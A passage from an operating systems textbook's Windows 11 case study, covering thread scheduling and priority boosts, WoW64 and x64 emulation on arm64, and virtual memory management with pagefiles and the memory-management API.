occur at any moment, not just at the end of the current thread’s quantum). However, if multiple CPUs are present, a thread that was made ready may be scheduled
on a different CPU and the original thread can continue to execute on the current
CPU even though its scheduling priority is lower.
In case 3, an interrupt to kernel mode occurs, at which point the thread
executes the scheduler code to see who runs next. Depending on what other threads
are waiting, the same thread may be selected, in which case it gets a new quantum
and continues running. Otherwise a thread switch happens.
The scheduler is also called under two other conditions:
1. An I/O operation completes.
2. A timed wait expires.
In the first case, a thread may have been waiting on this I/O and is now released to
run. A check has to be made to see if it should preempt the running thread since
there is no guaranteed minimum run time. The scheduler is not run in the interrupt

SEC. 11.4

PROCESSES AND THREADS IN WINDOWS

945

handler itself (since that may keep interrupts turned off too long). Instead, a DPC is
queued for slightly later, after the interrupt handler is done. In the second case, a
thread has done a down on a semaphore or blocked on some other object, but with
a timeout that has now expired. Again it is necessary for the interrupt handler to
queue a DPC to avoid having it run during the clock interrupt handler. If a thread
has been made ready by this timeout, the scheduler will be run. If the newly runnable thread has higher priority, the current thread is preempted as in case 1.
Now we come to the actual scheduling algorithm. The Win32 API provides
two APIs to influence thread scheduling. First, there is a call SetPriorityClass that
sets the priority class of all the threads in the caller’s process. The allowed values
are real-time, high, above normal, normal, below normal, and idle. The priority
class determines the relative priorities of processes. The process priority class can
also be used by a process to temporarily mark itself as being background, meaning
that it should not interfere with any other activity in the system. Note that the priority class is established for the process, but it affects the actual priority of every
thread in the process by setting a base priority that each thread starts with when
created.
The second Win32 API is SetThreadPriority. It sets the relative priority of a
thread (possibly, but not necessarily, the calling thread) with respect to the priority
class of its process. The allowed values are time critical, highest, above normal,
normal, below normal, lowest, and idle. Time-critical threads get the highest nonreal-time scheduling priority, while idle threads get the lowest, irrespective of the
priority class. The other priority values adjust the base priority of a thread with
respect to the normal value determined by the priority class (+2, +1, 0, 1, 2,
respectively). The use of priority classes and relative thread priorities makes it easier for applications to decide what priorities to specify.
The scheduler works as follows. The system has 32 priorities, numbered from
0 to 31. The combinations of priority class and relative priority are mapped onto 32
absolute thread priorities according to the table of Fig. 11-25. The number in the
table determines the thread’s base priority. In addition, every thread has a current priority, which may be higher (but not lower) than the base priority and
which we will discuss shortly.
To use these priorities for scheduling, the system maintains an array of 32 lists
of threads, corresponding to priorities 0 through 31 derived from the table of
Fig. 11-25. Each list contains ready threads at the corresponding priority. The
basic scheduling algorithm consists of searching the array from priority 31 down to
priority 0. As soon as a nonempty list is found, the thread at the head of the queue
is selected and run for one quantum. If the quantum expires, the thread goes to the
end of the queue at its priority level and the thread at the front is chosen next. In
other words, when there are multiple threads ready at the highest priority level,
they run round robin for one quantum each. If no thread is ready, the idle thread is
selected for execution in order to idle the processor—that is, set it to a low power
state waiting for an interrupt to occur.

946

CASE STUDY 2: WINDOWS 11

CHAP. 11

Win32 process class priorities
Real-time

High

Above
normal

Normal

Below
normal

Idle

Time critical

31

15

15

15

15

15

Highest

26

15

12

10

8

6

Win32

Above normal

25

14

11

9

7

5

thread

Normal

24

13

10

8

6

4

priorities

Below normal

23

12

9

7

5

3

Lowest

22

11

8

6

4

2

Idle

16

1

1

1

1

1

Figure 11-25. Mapping of Win32 priorities to Windows priorities.

It should be noted that scheduling is done by picking a thread without regard to
which process that thread belongs. Thus, the scheduler does not first pick a process
and then pick a thread in that process. It only looks at the threads. It does not consider which thread belongs to which process except to determine if it also needs to
switch address spaces when switching threads.
To improve the scalability of the scheduling algorithm for multiprocessors with
a high number of processors, the scheduler partitions the global set of ready
threads into multiple separate ready queues each with its own array of 32 lists.
These ready queues exist in two forms, processor local ready queues that are associated with a single processor and shared ready queues that are associated with
groups of processors. A thread is only eligible to be placed into a shared ready
queue if it is capable of running on all processors associated with the queue. When
a processor needs to select a new thread to run due to a thread blocking, it will first
consult the ready queues to which it is associated and only consult ready queues
associated with other processors if no candidate threads could be found locally.
As an additional improvement, the scheduler tries hard not to have to take the
locks that protect access to the ready queue lists. Instead, it sees if it can directly
dispatch a thread that is ready to run to the processor where it should run rather
than add it to a ready queue.
Some multiprocessor systems have complex memory topologies where CPUs
have their own local memory and while they can execute programs and access data
out of other processors memory, this comes at a performance cost. These systems
are called NUMA (NonUniform Memory Access) machines. Additionally, some
multiprocessor systems have complex cache hierarchies where only some of the
processor cores in a physical CPU share a last-level cache. The scheduler is aware
of these complex topologies and tries to optimize thread placement by assigning
each thread an ideal processor. The scheduler then tries to schedule each thread to
a processor that is as close topologically to its ideal processor as possible. If a
thread cannot be scheduled to a processor immediately, then it will be placed in a

SEC. 11.4

PROCESSES AND THREADS IN WINDOWS

947

ready queue associated with its ideal processor, preferably the shared ready queue.
However, if the thread is incapable of running on some processors associated with
that queue, for example due to an affinity restriction, it will be placed in the ideal
processor’s local ready queue. The memory manager also uses the ideal processor
to determine which physical pages should be allocated to satisfy page faults, preferring to choose pages from the NUMA node belonging to the faulting thread’s
ideal processor.
The array of queue headers is shown in Fig. 11-26. The figure shows that there
are actually four categories of priorities: real-time, user, zero, and idle, which is
effectively 1. These deserve some comment. Priorities 16–31 are called system,
and are intended to build systems that satisfy real-time constraints, such as deadlines needed for multimedia presentations. Threads with real-time priorities run
before any of the threads with dynamic priorities, but not before DPCs and ISRs. If
a real-time application wants to run on the system, it may require device drivers
that are careful not to run DPCs or ISRs for any extended time as they might cause
the real-time threads to miss their deadlines.
Priority
31
Next thread to run
System
priorities

24

16

User
priorities

Zero page thread

8

1
0

Idle thread

Figure 11-26. Windows supports 32 priorities for threads.

Ordinary users may not create real-time threads. If a user thread ran at a higher
priority than, say, the keyboard or mouse thread and got into a loop, the keyboard
or mouse thread would never run, effectively hanging the system. The right to set
the priority class to real-time requires a special privilege to be enabled in the process’ token. Normal users do not have this privilege.
Application threads normally run at priorities 1–15. By setting the process and
thread priorities, an application can determine which threads get preference. The

948

CASE STUDY 2: WINDOWS 11

CHAP. 11

ZeroPage system threads run at priority 0 and convert free pages into pages of all
zeroes. There is a separate ZeroPage thread for each real processor.
Each thread has a base priority based on the priority class of the process and
the relative priority of the thread. But the priority used for determining which of
the 32 lists a ready thread is queued on is determined by its current priority, which
is normally the same as the base priority—but not always. Under certain conditions, the current priority of a thread is adjusted by the kernel above its base priority. Since the array of Fig. 11-26 is based on the current priority, changing this priority affects scheduling. These priority adjustments can be classified into two
types: priority boost and priority floors.
First let us discuss priority boosts. Boosts are temporary adjustments to
thread priority and are generally applied when a thread enters the ready state. For
example, when an I/O operation completes and releases a waiting thread, the priority is boosted to give it a chance to run again quickly and start more I/O. The idea
here is to keep the I/O devices busy. The amount of boost depends on the I/O device, typically 1 for a disk, 2 for a serial line, 6 for the keyboard, and 8 for the
sound card.
Similarly, if a thread was waiting on a semaphore, mutex, or other event, when
it is released, it gets boosted by two levels if it is in the foreground process (the
process controlling the window to which keyboard input is sent) and one level
otherwise. This fix tends to raise interactive processes above the big crowd at level
8. Finally, if a GUI thread wakes up because window input is now available, it gets
a boost for the same reason.
These boosts are not forever. They take effect immediately and can cause
rescheduling of the CPU. But if a thread uses all of its next quantum, it loses one
priority level and moves down one queue in the priority array. If it uses up another
full quantum, it moves down another level, and so on until it hits its base level,
where it remains until it is boosted again. A thread cannot be boosted into or within
the real-time priority range, non-realtime threads can be boosted to at most a priority of 15 and realtime threads cannot be boosted at all.
The second class of priority adjustment is a priority floor. Unlike boosts
which apply an adjustment relative to a thread’s base priority, priority floors apply
a constraint that a thread’s absolute current priority must never fall below a given
minimum priority. This constraint is not linked to the thread quantum and persists
until explicitly removed.
One case in which priority floors are used is illustrated in Fig. 11-27. Imagine
that on a single processor machine, a thread T1 running in kernel-mode at priority
4 gets preempted by a priority 8 thread T2 after acquiring a pushlock. Then, a priority 12 thread T3 arrives, preempts T2 and blocks trying to acquire the pushlock
held by T1. At this point, both T1 and T2 are runnable, but T2 has higher priority,
so it continues running even though it is effectively preventing T3, a higher priority
thread, from making progress because T1 is not able to run to release the pushlock.
This situation is a very well-known problem called priority inversion. Windows

SEC. 11.4

PROCESSES AND THREADS IN WINDOWS

949

Figure 11-27. An example of priority inversion.

addresses priority inversion between kernel threads through a facility in the thread
scheduler called Autoboost. Autoboost automatically tracks resource dependencies between threads and applies priority floors to raise the scheduling priority of
threads that hold resources needed by higher-priority threads. In this case, Autoboost would determine that the owner of the pushlock needs to be raised to the
maximum priority of the waiters, so it would apply a priority floor of 12 to T1 until
it releases the lock, thus resolving the inversion.
In some multiprocessor systems, there are multiple types of processors with
varying performance and efficiency characteristics. On these systems with heterogeneous processors, the scheduler must take these varying performance and
efficiency characteristics into account in order to make optimal scheduling decisions. The Windows kernel does this through a thread scheduling property called
the QoS class (Quality-of-Service class), which classifies threads based on their
importance to the user and their performance requirements. Windows defines six
QoS classes: high, medium, low, eco, multimedia, and deadline. In general, threads
with a higher QoS class are threads that are more important to the user and thus
require higher performance, for example threads that belong to a process that is in
the foreground. Threads with a lower QoS class are threads that are less important
and favor efficiency over performance, for example threads performing background maintenance work. Classification of threads into QoS levels is done by the
scheduler through a number of heuristics considering attributes such as whether a
thread belongs to a process with a foreground window or belongs to a process that
is playing audio. Applications can also provide explicit process and thread level
hints about their importance via the SetProcessInformation and SetThreadInformation Win32 APIs. From the thread’s QoS class, the scheduler derives several more
specific scheduling properties based on the system’s power policy.
Firstly, the system’s power policy can be configured to restrict work to a particular type of processor. For example, the system can be configured to allow low
QoS work to run only on the most efficient processors in the system in order to

950

CASE STUDY 2: WINDOWS 11

CHAP. 11

achieve maximum efficiency for this work at the expense of performance. These
restrictions are considered by the scheduler when deciding which processor a
thread should be scheduled to.
Secondly, a thread’s QoS determines whether it prefers scheduling for performance or efficiency. The scheduler maintains two rankings of the system’s
processors: one in order of performance and another in order of efficiency. System
power policy determines which of these orderings should be used by the scheduler
for each QoS class when it is searching for an idle processor upon which to run a
thread.
Finally, a thread’s QoS determines how important a thread’s desire for performance or efficiency is relative to other threads of differing QoS. This importance ordering is used to determine which threads get access to the more performant processors in the system when the more performant cores are over utilized.
Note that this is different from a thread’s priority in that thread priority determines
the set of threads that will run at a given point in time whereas importance controls
which of the threads out of that set will be given their preferred placement. This is
accomplished via a scheduler policy referred to as core trading. If a thread that
prefers performance is being scheduled and the scheduler is unable to find an idle
high-performance processor, but is able to locate a low-performance processor, the
scheduler will check whether one of the high-performance processors is running a
lower importance thread. If so, it will swap the processor assignments to place the
higher importance thread on the more performant processor and place the lower
importance thread on the less performant processor.
Windows runs on PCs, which usually have only a single interactive session
active at a time. However, Windows also supports a terminal server mode which
supports multiple interactive sessions over the network using the remote desktop
protocol. When running multiple user sessions, it is easy for one user to interfere
with another by consuming too much processor resources. Windows implements a
fair-share algorithm, DFSS (Dynamic Fair-Share Scheduling), which keeps sessions from running excessively. DFSS uses scheduling groups to organize the
threads in each session. Within each group, the threads are scheduled according to
normal Windows scheduling policies, but each group is given more or less access
to the processors based on how much the group has been running in aggregate. The
relative priorities of the groups are adjusted slowly to allow ignore short bursts of
activity and reduce the amount a group is allowed to run only if it uses excessive
processor time over long periods.

11.4.4 WoW64 and Emulation
Application compatibility has always been the hallmark of Windows to maintain and grow its user and developer base. As hardware evolves and Windows gets
ported to new processor architectures, retaining the ability to run existing software
has consistently been important for customers (and therefore Microsoft). For this

SEC. 11.4

PROCESSES AND THREADS IN WINDOWS

951

reason, the 64-bit version of Windows XP, released in 2001, included WoW64
(Windows-on-Windows), an emulation layer for running unmodified 32-bit applications on 64-bit Windows. OriginalO, WoW64 only ran 32-bit x86 applications on
IA-64 and then x64, but Windows 10 further expanded the scope of WoW64 to run
32-bit ARM applications as well as x86 applications on arm64.
WoW64 Design
At its heart, WoW64 is a paravirtualization layer which makes the 32-bit application believe that it is running on a 32-bit system. In this context, the 32-bit architecture is called the guest and the 64-bit OS is the host. Such virtualization could
have been done by using a virtual machine with full 32-bit Windows running in it.
In fact, Windows 7 had a feature called XP Mode which did exactly that. However,
virtual machine-based approaches are much more expensive due to the memory
and CPU overhead of running two operating systems. Also hiding all the seams
between the operating systems and making the user feel like she’s using a single
operating system is difficult. Instead, WoW64 emulates a 32-bit system at the system call layer, in user-mode. The application and all of its 32-bit dependencies load
and run normally. Their system calls are redirected to the WoW64 layer which converts them to 64-bit and makes the actual system call through the host ntdll.dll.
This essentially eliminates all overhead and the 64-bit kernel-mode code is largely
unaware of the 32-bit emulation; it runs just like any other process.
Figure 11-28 shows the composition of a WoW64 process and the WoW64 layers compared to a native 64-bit process. WoW64 processes contain both 32-bit
code for the guest (composed of application and 32-bit OS binaries) and 64-bit
native code for the WoW64 layer and ntdll.dll. At process creation time, the kernel
prepares the address space similar to what a 32-bit OS would. 32-bit versions of
data structures such as PEB and TEB are created and the 32-bit WoW64-aware
ntdll.dll is mapped into the process along with the 32-bit application executable.
Each thread has a 32-bit stack and a 64-bit stack which are switched when transitioning between the two layers (much like how entering kernel-mode switches to
the thread’s kernel stack and back). All 32-bit components and data structures use
the low 4 GB of the process address space so all addresses fit within guest pointers.
Native layer sits underneath the guest code and is composed of WoW64 DLLs
as well as the native ntdll.dll and the normal 64-bit PEB and TEBs. This layer
effectively acts as the 32-bit kernel for the guest. There are two categories of
WoW64 DLLs: the WoW64 abstraction layer (wow64.dll, wow64base.dll and
wow64win.dll) and the CPU emulation layer. The WoW64 abstraction layer is
largely platform-independent and acts as the thunk layer, which receives 32-bit
system calls and converts them to 64-bit calls, accounting for differences in types
and structure layout. Some of the simpler system calls which do not need extensive
type conversion go through an optimized path called Turbo Thunks in the CPU
emulation layer to make direct system calls into the kernel. Otherwise, wow64.dll

952

CASE STUDY 2: WINDOWS 11

CHAP. 11

Figure 11-28. Native vs. WoW64 processes on an arm64 machine. Shaded areas
indicate emulated code.

handles NT system calls and wow64win.dll handles system calls that land in
win32k.sys. Exception dispatching is also conducted by this layer which translates
the 64-bit exception record generated by the kernel to 32-bit and dispatches to the
guest ntdll.dll. Finally, the WoW64 abstraction layer performs the namespace redirection necessary for 32-bit applications. For example, when a 32-bit application accesses c:\Windows\System32, it is redirected to c:\Windows\SysWoW64 or
c:\Windows\SysArm32 as appropriate. Similarly, some registry paths, for example
those under the SOFTWARE hive, are redirected to a subkey called
WoW6432Node or WoWAA32Node, for x64 or arm64, respectively. That way, if the
32-bit and the 64-bit versions of the same component run, they do not overwrite
each other’s registry state.
The WoW64 CPU emulation layer is very much architecture dependent. Its job
is to execute the machine code for the guest architecture. In many cases, the host
CPU can actually execute guest instructions after going through a mode switch.
So, when running x86 code on x64 or arm32 code on arm64, the CPU emulation
layer only needs to switch the CPU mode and start running guest code. That’s what
wow64cpu.dll and wowarmhw.dll do. However, that’s not possible when running
an x86 guest on arm64. In that case, the CPU emulation layer (xtajit.dll) needs to
perform binary translation to parse and emulate x86 instructions. While many
emulation strategies exist, xtajit.dll performs jitting, that is, just-in-time generation
of native code from guest instructions. In addition, xtajit.dll communicates with an
NT service called XtaCache to persist jitted code on disk such that it can prevent
re-jitting the same code when the guest binary runs again.

SEC. 11.4

PROCESSES AND THREADS IN WINDOWS

953

As mentioned earlier, WoW64 guests run with guest versions of OS binaries
that live in SysWoW64 for (x86) or SysArm32 (arm32) directories under c:\Windows. From a performance perspective, that’s OK if the host CPU can execute
guest instructions, but when jitting is necessary, having to jit and cache OS binaries
is not ideal. A better approach could have been to pre-jit these OS binaries and ship
them with the OS. That’s still not ideal because jitting arm64 instructions from x86
instructions misses a lot of the context that exists in source code and results in suboptimal code due to the architectural differences between x86 and arm64. For
example, the strongly ordered memory model of the x86 vs. the weak memory
model or arm64 forces the jitter to pessimistically add expensive memory barrier
instructions.
A much better option is to enhance the compiler toolchain to pre-compile the
OS binaries from source code to arm64 directly, but in an x86-compatible way.
That means the compiler uses x86 types and structures, but generates arm64
instructions along with thunks to perform calling convention adjustments for calls
from and to x86 code. For example, x86 function calls generally pass parameters
on the stack whereas the arm64 calling convention expects them in registers. Any
x86 assembly code is linked into the binary as is. These types of binaries containing both x86-compatible arm64 code as well as x86 code are called CHPE
(Compiled Hybrid Portable Executable) binaries. They are stored under c:\Windows\SyChpe32 and are loaded whenever the x86 application tries to load a DLL
from SysWoW64, providing improved performance by almost completely eliminating emulation for OS code. Figure 11-28 shows CHPE DLLs in the address
space of the emulated x86 process on an arm64 machine.
x64 Emulation on arm64
The first arm64 release of Windows 10 in 2017 only supported emulating
32-bit x86 programs. While most Windows software has a 32-bit version, an
increasing number of popular applications, especially games, are only available as
x64. For that reason, Microsoft added support for x64-on-arm64 emulation in Windows 11. It’s pretty remarkable that one can run x86, x64, arm32, and arm64
applications on the arm64 version of Windows 11.
There are many similarities between how emulation is implemented for x86
and x64 guest architectures as shown in Fig. 11-29. Instruction emulation still
happens via a jitter, xtajit64.dll, which has been ported to support x64 machine
code. Since a given process cannot have both x86 and x64 code, either xtajit.dll or
xtajit64.dll is loaded, as appropriate. Jitted code is persisted via the XtaCache NT
service, as before. User-mode OS binaries intended to load into x64 processes are
built using a hybrid binary interface similar to CHPE, called ARM64EC ARM 64
Emulation Compatible. ARM64EC binaries contain arm64 machine code, compiled using x64 types and behaviors with thunks to perform calling convention

954

CASE STUDY 2: WINDOWS 11

CHAP. 11

adjustments. As such, other than x64 assembly code which may be linked into
these binaries, there’s no need for any instruction emulation and they run at native
speed.

Figure 11-29. Comparison of x86 and x64 emulation infrastructure on an arm64
machine. Shaded areas indicate emulated code.

There are also some big differences between x86 and x64 emulation. First of
all, x64 emulation does not rely at all on the WoW64 infrastructure because no
32-bit to 64-bit thunking or redirection of file system or registry paths is necessary;
these are already 64-bit applications and use 64-bit types and data structures. In
fact, ARM64EC binaries which do not contain any x64 code can run just like
native arm64 binaries with no intervention by the emulator; ARM64EC is effectively a second native architecture supported on arm64. The remaining role of the
WoW64 abstraction layer has been moved into the ARM64EC ntdll.dll which
loads in x64 processes. This ntdll is enlightened to allow loading x64 binaries and
summon the xtajit64 jitter to emulate x64 machine code.
At this point, careful readers might be asking themselves: given that no file
system redirection exists for x64 applications on arm64, would not an x64 process
end up loading the arm64 native DLL if, for example, it tries to load c:\windows\system32\kernelbase.dll? The answer is yes and no. Yes, the x64 process will
load the kernelbase.dll under the system32 directory (which normally contains
native binaries), but the DLL will be transformed in memory depending on whether it gets loaded into an x64 process or an arm64 process. This is possible because
arm64 uses a new type of portable executable (PE) binary called ARM64X for
user-mode OS binaries. ARM64X binaries contain both native arm64 code as well

SEC. 11.4

PROCESSES AND THREADS IN WINDOWS

955

as x64 compatible code (ARM64EC or x64 machine code) and the necessary metadata to switch between the two personalities. On disk, these files look like regular
native arm64 binaries: the machine type field in the PE header indicates arm64 and
export tables point to native arm64 code. However, when this binary is loaded into
an x64 process, the kernel memory manager transforms the process’ view of the
binary by applying modifications described by the metadata similar to how relocation fixups are performed. The PE header machine type field, the export and import
table pointers are adjusted to make the binary appear as an ARM64EC binary to
the process.
In addition to helping eliminate file system redirection, ARM64X binaries provide another significant benefit. For most functions compiled into the binary, the
native arm64 compiler and the ARM64EC compiler will generate identical arm64
machine instructions. Such code can be single-instanced in the ARM64X binary
rather than being stored as two copies, thus reducing binary size as well as allowing the same code pages to be shared in memory between arm64 and x64 processes.

11.5 MEMORY MANAGEMENT
Windows has an extremely sophisticated and complex virtual memory system.
It has a number of Win32 functions for using it, implemented by the memory manager—the largest component of NTOS. In the following sections, we will look at
the fundamental concepts, the Win32 API calls, and finally the implementation.

11.5.1 Fundamental Concepts
Since Windows 11 supports only 64-bit machines, this chapter is only going to
consider 64-bit processes on 64-bit machines. 32-bit emulation on 64-bit machines
was described in the WoW64 section earlier.
In Windows, every user process has its own virtual address space, split equally
between kernel-mode and user-mode. Today’s 64-bit processors generally implement 48-bits of virtual addresses resulting in a 256 TB total address space. When
the full 64-bit addresses are not implemented, hardware requires that all the unimplemented bits be the same as the highest implemented bit. Addresses in this format are called canonical. This approach helps ensure that applications and operating systems do not rely on storing information in these bits to make future expansion possible. Out of the 256 TB address space, user-mode takes the lower 128 TB,
kernel-mode takes the upper 128 TB. Even though this may sound, pretty big, a
nontrivial portion is actually already reserved for various categories of data, security mitigations as well as for performance optimizations.
On today’s 64-bit processors, the 48-bits of virtual addresses are mapped using
a 4-level page table scheme where each page table is 4 KB in size and each PTE

956

CASE STUDY 2: WINDOWS 11

CHAP. 11

Figure 11-30. Virtual to physical address translation with a 4-level page table
scheme implementing 48-bits of virtual address.

(Page Table Entry) is 8 bytes with 512 PTEs per page table. As a result, each
page table is indexed by 9 bits of the virtual address and the remaining 12 bits of
the 48-bit virtual address is the byte index into the 4 KB page. The physical
address of the topmost level table is contained in a special processor register, and
this register is updated during context switches between processes. This virtual to
physical address translation is shown in Fig. 11-30. Windows also takes advantage
of the hardware support for larger page sizes (where available), where a page directory entry can map a 2-MB large page or a page directory parent entry can map a
1-GB huge page.
Emerging hardware implements 57-bits of virtual addresses using a 5-level
page table. Windows 11 supports these processors and provides 128 PB of address
space on such machines. In our discussion, we will generally stick to the more
common 48-bit implementations.
The virtual address space layouts for two 64-bit processes are shown in
Fig. 11-31 in simplified form. The bottom and top 64 KB of each process’ virtual
address space is normally unmapped. This choice was made intentionally to help
catch programming errors and mitigate the exploitability of certain types of vulnerabilities.
Starting at 64 KB comes the user’s private code and data. This extends up to
128 TB 64 KB. The upper 128 TB of the address space is called the kernel
address space and contains the operating system, including the code, data, paged
and nonpaged pools, and numerous other OS data structures. The kernel address
space is shared among all user processes, except for per-process and per-session
data like page tables and session pool. Of course, this part of the address space is

SEC. 11.5

957

MEMORY MANAGEMENT
Process A

Process B

OS code and
data structures

OS code and
data structures

A's page tables

B's page tables

OS code and
data structures

OS code and
data structures

FFFFFFFF'FFFFFFFF

FFFF8000'00000000

No Access
Addresses not Canonical

No Access
Addresses not Canonical

Process A's private
code and data

Process B's private
code and data

00007FFF'FFFF0000

00000000'00000000

Bottom and top 64KB are no-access
Figure 11-31. Virtual address space layout for three 64-bit user processes. The
white areas are private per process. The shaded areas are shared among all processes.

only accessible while running in kernel-mode, so any access attempt from usermode will result in an access violation. The reason for sharing the process’ virtual
memory with the kernel is that when a thread makes a system call, it traps into kernel mode and can continue running without changing the memory map by updating
the special processor register. All that has to be done is switch to the thread’s kernel stack. From a performance point of view, this is a big win, and something
UNIX does as well. Because the process’ user-mode pages are still accessible, the
kernel-mode code can read parameters and access buffers without having to switch
back and forth between address spaces or temporarily double-mapping pages into
both. The trade-off being made here is less private address space per process in
return for faster system calls.
Windows allows threads to attach themselves to other address spaces while
running in the kernel. Attachment to an address space allows the thread to access
all of the user-mode address space, as well as the portions of the kernel address
space that are specific to a process, such as the self-map for the page tables. However, threads must switch back to their original address space before returning to
user mode, of course.

958

CASE STUDY 2: WINDOWS 11

CHAP. 11

Virtual Address Allocation
Each page of virtual addresses can be in one of three states: invalid, reserved,
or committed. An invalid page is not currently mapped to a memory section object
and a reference to it causes a page fault that results in an access violation. Once
code or data is mapped onto a virtual page, the page is said to be committed. A
committed page does not necessarily have a physical page allocated for it, but the
operating system has ensured that a physical page is guaranteed to be available
when necessary. A page fault on a committed page results in mapping the page
containing the virtual address that caused the fault onto one of the pages represented by the section object or stored in the pagefile. Often this will require allocating a physical page and performing I/O on the file represented by the section object
to read in the data from disk. But page faults can also occur simply because the
page table entry needs to be updated, as the physical page referenced is still cached
in memory, in which case I/O is not required. These are called soft faults. We will
discuss them in more detail shortly.
A virtual page can also be in the reserved state. A reserved virtual page is
invalid but has the property that those virtual addresses will never be allocated by
the memory manager for another purpose. As an example, when a new thread is
created, many pages of user-mode stack space are reserved in the process’ virtual
address space, but only one page is committed. As the stack grows, the virtual
memory manager will automatically commit additional pages under the covers,
until the reservation is almost exhausted. The reserved pages function as guard
pages to keep the stack from growing too far and overwriting other process data.
Reserving all the virtual pages means that the stack can eventually grow to its maximum size without the risk that some of the contiguous pages of virtual address
space needed for the stack might be given away for another purpose. In addition to
the invalid, reserved, and committed attributes, pages also have other attributes,
such as being readable, writable, and executable.
Pagefiles
An interesting trade-off occurs with assignment of backing store to committed
pages that are not being mapped to specific files. These pages use the pagefile.
The question is how and when to map the virtual page to a specific location in the
pagefile. A simple strategy would be to assign each virtual page to a page in one of
the paging files on disk at the time the virtual page was committed. This would
guarantee that there was always a known place to write out each committed page
should it be necessary to evict it from memory, but it would require a much larger
pagefile than necessary and would not be able to support small pagefiles.
Windows uses a just-in-time strategy. Committed pages that are backed by the
pagefile are not assigned space in the pagefile until the time that they have to be
paged out. The memory manager maintains a system-wide commit limit which is

SEC. 11.5

MEMORY MANAGEMENT

959

the sum of RAM size and the total size of all pagefiles. As non-paged or pagefilebacked virtual memory is committed, system-wide commit charge is increased
until it reaches the commit limit at which point commit requests start failing. This
strict commit tracking ensures that pagefile space will be available when a committed page needs to be paged out. No disk space is allocated for pages that are never
paged out. If the total virtual memory is less than the available physical memory, a
pagefile is not needed at all. This is convenient for embedded systems based on
Windows. It is also the way the system is booted, since pagefiles are not initialized
until the first user-mode process, smss.exe, begins running.
With demand-paging, requests to read pages from disk need to be initiated
right away, as the thread that encountered the missing page cannot continue until
this page-in operation completes. The possible optimizations for faulting pages
into memory involve attempting to prepage additional pages in the same I/O operation, called page fault clustering. However, operations that write modified pages
to disk are not normally synchronous with the execution of threads. The just-intime strategy for allocating pagefile space takes advantage of this to boost the performance of writing modified pages to the pagefile. Modified pages are grouped
together and written in big chunks. Since the allocation of space in the pagefile
does not happen until the pages are being written, the number of seeks required to
write a batch of pages can be optimized by allocating the pagefile pages to be near
each other, or even making them contiguous.
While grouping modified pages into bigger chunks before writing to pagefile is
beneficial for disk write efficiency, it does not necessarily help make in-page operations any faser. In fact, if pages from different processes or discontiguous virtual
addresses are combined together, it becomes impossible to cluster pagefile reads
during in-page operations since subsequent virtual addresses belonging to the faulting process may be scattered across the pagefile. In order to optimize pagefile read
efficiency for groups of virtual pages that are expected to be used together, Windows supports the concept of pagefile reservations. Ranges of pagefile can be
soft-reserved for process virtual memory pages such that when those pages are
about to be written to the pagefile, they are written to their reserved locations instead. While this can make pagefile writing less efficient compared to not having
such reservations, subsequent page-in operations proceed much quicker because of
improved clustering and sequential disk reads. Since in-page operations directly
block application progress, they are generally more important for system performance than pagefile write efficiency. These are soft reservations, so if the pagefile is full and no other space is available, the memory manager will overwrite
unoccupied reserved space.
When pages stored in the pagefile are read into memory, they keep their allocation in the pagefile until the first time they are modified. If a page is never modified, it will go onto a list of cached physical pages, called the standby list, where it
can be reused without having to be written back to disk. If it is modified, the memory manager will free the pagefile space and the only copy of the page will be in

960

CASE STUDY 2: WINDOWS 11

CHAP. 11

memory. The memory manager implements this by marking the page as read-only
after it is loaded. The first time a thread attempts to write the page the memory
manager will detect this situation and free the pagefile page, grant write access to
the page, and then have the thread try again.
Windows supports up to 16 pagefiles, normally spread out over separate disks
to achieve higher I/O bandwidth. Each one has an initial size and a maximum size
it can grow to later if needed, but it is better to create these files to be the maximum size at system installation time. If it becomes necessary to grow a pagefile
when the file system is much fuller, it is likely that the new space in the pagefile
will be highly fragmented, reducing performance.
The operating system keeps track of which virtual page maps onto which part
of which paging file by writing this information into the page table entries for the
process for private pages, or into prototype page table entries associated with the
section object for shared pages. In addition to the pages that are backed by the
pagefile, many pages in a process are mapped to regular files in the file system.
The executable code and read-only data in a program file (e.g., an EXE or
DLL) can be mapped into the address space of whatever process is using it. Since
these pages cannot be modified, they never need to be paged out and end up on the
standby list as cached pages when they are no longer in use and can immediately
be reused. When the page is needed again in the future, the memory manager will
read the page in from the program file.
Sometimes pages that start out as read-only end up being modified, for example, setting a breakpoint in the code when debugging a process, or fixing up code
to relocate it to different addresses within a process, or making modifications to
data pages that started out shared. In cases like these, Windows, like most modern
operating systems, supports a type of page called copy-on-write. These pages
start out as ordinary mapped pages, but when an attempt is made to modify any
part of the page the memory manager makes a private, writable copy. It then
updates the page table for the virtual page so that it points at the private copy and
has the thread retry the write—which will succeed the second time. If that copy
later needs to be paged out, it will be written to the pagefile rather than the original
file,
Besides mapping program code and data from EXE and DLL files, ordinary
files can be mapped into memory, allowing programs to reference data from files
without doing read and write operations. I/O operations are still needed, but they
are provided implicitly by the memory manager using the section object to represent the mapping between pages in memory and the blocks in the files on disk.
Section objects do not have to refer to a file. They can refer to anonymous
regions of memory, called pagefile-backed sections. By mapping pagefile-backed
section objects into multiple processes, memory can be shared without having to
allocate a file on disk. Since sections can be given names in the NT namespace,
processes can rendezvous by opening sections by name, as well as by duplicating
and passing handles between processes.

SEC. 11.5

MEMORY MANAGEMENT

961

11.5.2 Memory-Management System Calls
The Win32 API contains a number of functions that allow a process to manage
its virtual memory explicitly. The most important of these functions are listed in
Fig. 11-32. All of them operate on a region consisting of either a single page or a
sequence of two or more pages that are consecutive in the virtual address space. Of
course, processes do not have to manage their memory; paging happens automatically, but these calls give processes additional power and flexibility. Most applications use higher-level heap APIs to allocate and free dynamic memory. Heap
implementations build on top of these lower-level memory management calls to
manage smaller blocks of memory.
Win32 API function

Description

Vir tualAlloc

Reser ve or commit a region

Vir tualFree

Release or decommit a region

Vir tualProtect

Change the read/write/execute protection on a region

Vir tualQuery

Inquire about the status of a region

Vir tualLock

Make a region memory resident (i.e., disable paging for it)

Vir tualUnlock

Make a region pageable in the usual way

CreateFileMapping

Create a file-mapping object and (optionally) assign it a name

MapViewOfFile

Map (par t of) a file into the address space

UnmapViewOfFile

Remove a mapped file from the address space

OpenFileMapping

Open a previously created file-mapping object

Figure 11-32. The principal Win32 API functions for managing virtual memory
in Windows.

The first four API functions are used to allocate, free, protect, and query
regions of virtual address space. Allocated regions always begin on 64-KB boundaries to minimize porting problems to future architectures with pages larger than
current ones as well as reducing virtual address space fragmentation. The actual
amount of address space allocated can be less than 64 KB, but must be a multiple
of the page size. The next two APIs give a process the ability to hardwire pages in
